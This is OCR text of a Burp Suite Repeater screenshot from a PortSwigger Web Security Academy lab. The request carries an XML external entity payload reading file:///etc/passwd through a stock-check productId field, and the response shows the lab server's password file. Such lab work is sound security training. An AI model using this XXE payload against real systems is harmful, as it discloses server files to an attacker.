 1 2 3 4 10:51
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to PortSwigger [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0abf00100307f46d814043a200fc0016.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf00100307f46d814043a200fc0016.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf00100307f46d814043a200fc0016.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:
/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done 2,408 bytes | 34 millis